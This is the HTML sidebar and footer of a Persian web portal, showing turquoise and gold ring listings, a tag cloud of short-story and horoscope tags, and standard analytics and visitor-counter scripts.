                    <h3 class="widget-title dark margin"><i class="livicon" data-n="edit" data-c="gold" data-hc="white" data-s="22" ></i> اختصاصی سرزده</h3>
                    <div class="sidebar-widget-content  margin">

 		
		                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28623/%d9%85%d8%af%d9%84-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d9%86%d9%82%d8%b1%d9%87.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Ring-65-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="مدل انگشتر فیروزه نقره,انگشتر فیروزه نیشابوری,انگشتر قدیمی فیروزه,انگشتر فیروزه مصری" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28623/%d9%85%d8%af%d9%84-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d9%86%d9%82%d8%b1%d9%87.html" target="_blank" class="widget-card-title">مدل انگشتر فیروزه نقره</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28527/%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d8%b7%d9%84%d8%a7-%d8%a8%d8%a7-%d9%86%da%af%db%8c%d9%86-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Rings-181-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="انگشتر طلا با نگین فیروزه,انگشتر فیروزه ای,تصاویر انگشتر فیروزه طلا" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28527/%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d8%b7%d9%84%d8%a7-%d8%a8%d8%a7-%d9%86%da%af%db%8c%d9%86-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87.html" target="_blank" class="widget-card-title">انگشتر طلا با نگین فیروزه</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28526/%d8%ad%d9%84%d9%82%d9%87-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%a8%d8%a7-%d9%86%da%af%db%8c%d9%86-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Rings-11-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="حلقه مردانه با نگین فیروزه,حلقه فیروزه مردانه,انگشتر فیروزه مردانه" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28526/%d8%ad%d9%84%d9%82%d9%87-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%a8%d8%a7-%d9%86%da%af%db%8c%d9%86-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87.html" target="_blank" class="widget-card-title">حلقه مردانه با نگین فیروزه</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28525/28525.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Rings-91-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="حلقه فیروزه,انگشتر نگین فیروزه,مدل حلقه شیک,انگشتر فیروزه اعلا,انگشتر فیروزه جدید" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28525/28525.html" target="_blank" class="widget-card-title">حلقه فیروزه</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28522/28522.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Ring-71-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="تصاویر انگشتر فیروزه,انگشتر زنانه فیروزه,انگشتر فیروزه اصل,انگشتر نقره فیروزه,انواع انگشتر فیروزه زنانه" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28522/28522.html" target="_blank" class="widget-card-title">تصاویر انگشتر فیروزه</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28520/28520.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Ring-42-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="انگشتر فیروزه زنانه طلا,مدل انگشتر فیروزه طلا,مدل انگشتر طلا فیروزه,انگشتر طلا فیروزه زنانه,انگشتر نگین فیروزه" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28520/28520.html" target="_blank" class="widget-card-title">انگشتر فیروزه زنانه طلا</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28494/%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d8%b7%d9%84%d8%a7.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Rings-16-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="تصاویر انگشتر فیروزه طلا,مدل انگشتر طلا با نگین فیروزه, انگشتر طلا نگین فیروزه" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28494/%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d8%b7%d9%84%d8%a7.html" target="_blank" class="widget-card-title">تصاویر انگشتر فیروزه طلا</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28423/%d9%85%d8%af%d9%84-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c-%d8%b7%d9%84%d8%a7.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/hoop-97-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28423/%d9%85%d8%af%d9%84-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c-%d8%b7%d9%84%d8%a7.html" target="_blank" class="widget-card-title">مدل انگشتر زیبای طلا</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28412/%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1%d9%87%d8%a7%db%8c-%da%86%d9%86%d8%af-%d9%86%da%af%db%8c%d9%86.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/hoop-35-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="انگشترهای چند نگین,انگشترهای چند نگینه, انگشتر چند نگین, انگشتر چند نگینی, انگشتر چند نگین نه تایی, انگشتر چند نگین زنانه" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28412/%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1%d9%87%d8%a7%db%8c-%da%86%d9%86%d8%af-%d9%86%da%af%db%8c%d9%86.html" target="_blank" class="widget-card-title">انگشترهای چند نگین</a></h5>
                            </div>
                        </div>
                             
                    </div>
                    <!--/ekhtesasi-->



<p style="text-align: center;"><a href="http://xn--pgbkm8ez8a.net/"><img width="143" height="286" src="https://rahe8.persiangig.com/Untitled-800.gif" /></a></p><p>
		</aside>
            <!--/left-sidebar-->	</div></div>
                                <div class="footer">
    <div class="container">
	<div class="row clearfix">
            <div class="container">
                <div class=" col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="Fwidgets">
                        <header>
                        <div class="icon bglightgreen"><span class="livicon" data-n="info" data-c="#fff" data-hc="#fff" data-s="25"></span></div>
                        <span class="text textlightgreen">درباره پورتال سرزده</span>
                        <div class="bar"></div>
                        </header>
                        <div class="about">
                            <img src="https://www.sarzade.com/wp-content/themes/sarzadeh/img/foot-logo.jpg" title="" alt="" width="150px" height="150px">
                            <div class="copyright-zone margin">
                            <span class="copyright-year">© ۱۳۹۳</span><br>
                            <a href="/terms-of-use/">• شرایط استفاده</a>
                            <a href="/about">• درباره سرزده</a>
                            <a href="/about">• ارتباط با ما</a><br>
                            <a href="/about">• لیست صفحات ما در شبکه های اجتماعی</a>
                            </div>  
                        </div>
                    </div>
                </div>
		<div class=" col-lg-4 col-md-4 col-sm-12 col-xs-12 hidden-sm hidden-xs">
                    <div class="Fwidgets">
                        <header>
                        <div class="icon bgblue"><span class="livicon" data-n="clip" data-c="#fff" data-hc="#fff" data-s="25" ></span></div>
                        <span class="text textblue">
                        خبرنامه
                        </span>
                        <div class="bar"></div>
                        </header>
<a href="http://www.alexa.com/siteinfo/sarzade.com"><script type='text/javascript' data-src='https://xslt.alexa.com/site_stats/js/s/a?url=sarzade.com'></script></a>

                    </div>
                </div>
		<div class=" col-lg-4 col-md-4 col-sm-12 col-xs-12 hidden-sm hidden-xs">
                    <div class="Fwidgets">
                    <header>
                    <div class="icon bgred"><span class="livicon" data-n="tag" data-c="#fff" data-hc="#fff" data-s="25"></span></div>
                    <span class="text textred">
                    محبوبترین برچسب ها
                    </span>
                    <div class="bar"></div>
                    </header>
                    <section>
                      <ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d9%88%d8%aa%d8%a7%d9%87" class="tag-cloud-link tag-link-5626 tag-link-position-1" style="font-size: 9pt;">داستان کوتاه</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%db%8c%d8%b2" class="tag-cloud-link tag-link-6594 tag-link-position-2" style="font-size: 9pt;">داستان حکمت آمیز</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d9%88-%d8%ad%da%a9%db%8c%d9%85%d8%a7%d9%86%d9%87" class="tag-cloud-link tag-link-6638 tag-link-position-3" style="font-size: 9pt;">داستان های کوتاه و حکیمانه</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2" class="tag-cloud-link tag-link-6576 tag-link-position-4" style="font-size: 9pt;">داستان های کوتاه حکمت آموز</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a7%d9%86%da%af%db%8c%d8%b2" class="tag-cloud-link tag-link-6639 tag-link-position-5" style="font-size: 9pt;">داستان حکمت انگیز</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%ad%da%a9%db%8c%d9%85%d8%a7%d9%86%d9%87" class="tag-cloud-link tag-link-6641 tag-link-position-6" style="font-size: 9pt;">داستان های کوتاه حکیمانه</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%db%8c%d9%85%d8%a7%d9%86%d9%87-%da%a9%d9%88%d8%aa%d8%a7%d9%87" class="tag-cloud-link tag-link-6492 tag-link-position-7" style="font-size: 9pt;">داستان حکیمانه کوتاه</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2" class="tag-cloud-link tag-link-6568 tag-link-position-8" style="font-size: 9pt;">داستان های حکمت آموز</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%b2%db%8c%d8%a8%d8%a7" class="tag-cloud-link tag-link-5769 tag-link-position-9" style="font-size: 9pt;">داستان کوتاه زیبا</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d9%88-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2" class="tag-cloud-link tag-link-6569 tag-link-position-10" style="font-size: 9pt;">داستان های کوتاه و حکمت آموز</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d9%86%d8%af%d9%87" class="tag-cloud-link tag-link-2520 tag-link-position-11" style="font-size: 9pt;">داستان کوتاه آموزنده</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%ac%d8%a7%d9%84%d8%a8" class="tag-cloud-link tag-link-4743 tag-link-position-12" style="font-size: 9pt;">داستان کوتاه جالب</a></li>
	<li><a href="https://www.sarzade.com/archive/nowruz-1392" class="tag-cloud-link tag-link-201 tag-link-position-13" style="font-size: 9pt;">عید نوروز 1392</a></li>
	<li><a href="https://www.sarzade.com/archive/%d9%81%d8%a7%d9%84-%d8%b1%d9%88%d8%b2%d8%a7%d9%86%d9%87" class="tag-cloud-link tag-link-1679 tag-link-position-14" style="font-size: 9pt;">فال روزانه</a></li>
	<li><a href="https://www.sarzade.com/archive/%d9%81%d8%a7%d9%84-%d8%b1%d9%88%d8%b2%d8%a7%d9%86%d9%87-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-1680 tag-link-position-15" style="font-size: 9pt;">فال روزانه جدید</a></li>
	<li><a href="https://www.sarzade.com/archive/%d9%81%d8%a7%d9%84-%d8%b1%d9%88%d8%b2" class="tag-cloud-link tag-link-1681 tag-link-position-16" style="font-size: 9pt;">فال روز</a></li>
</ul>
    

                    </section>
                    </div>
                </div>
                <div class="splitebar"></div>

                <div class="rightfooter">
                    کلیه حقوق مادی و معنوی برای پورتال 
                   <a href="https://www.sarzade.com"> سرزده </a>
                    محفوظ می باشد  .
                </div>

                <div class="navbar-collapse navbar-ex1-collapse">
                    <div class="nav navbar-nav navbar-left topsocial" style="background: none">
                      <div class="socialistgp"><a href="https://plus.google.com/+SarzadeCom" class="livicon" data-name="google-plus" data-color="#c4c4c4" data-hc="white" data-size="22"></a></div> 
                       <div class="socialisttw"><a href="http://www.twitter.com/sarzadecom" class="livicon" data-name="twitter" data-color="#c4c4c4" data-hc="white" data-size="22"></a></div> 
                       <div class="socialistfb"><a href="http://www.facebook.com/sarzade" class="livicon" data-name="facebook" data-color="#c4c4c4" data-hc="white" data-size="22"></a></div> 
                       <div class="socialistrss"><a href="https://www.sarzade.com/feed/rss/" class="livicon" data-name="rss" data-color="#c4c4c4" data-hc="white" data-size="22"></a></div> 
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins)
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script> -->
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="https://www.sarzade.com/wp-content/themes/sarzadeh/js/bootstrap.min.js"></script>
<!--   <script src="https://www.sarzade.com/wp-content/themes/sarzadeh/js/livicon/raphael-min.js"></script>
    <script src="https://www.sarzade.com/wp-content/themes/sarzadeh/js/livicon/livicons-1.3.min.js"></script>-->
<div style="display:none">
<script type="text/javascript" language="javascript" src="https://www.webgozar.ir/c.aspx?Code=2806966&amp;t=counter" ></script>
<noscript><a href="http://www.webgozar.com/counter/stats.aspx?code=2806966" target="_blank">&#1570;&#1605;&#1575;&#1585;</a></noscript>
</div>
<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u=(("https:" == document.location.protocol) ? "https" : "http") + "://analytics.sarzade.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; g.type='text/javascript';
    g.defer=true; g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="https://analytics.sarzade.com/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->

<!-- Piwik Image Tracker-->
<noscript>
<img src="https://analytics.sarzade.com/piwik.php?idsite=1&rec=1" style="border:0" alt="" />
</noscript>
<!-- End Piwik -->




  </body>
</html>
                            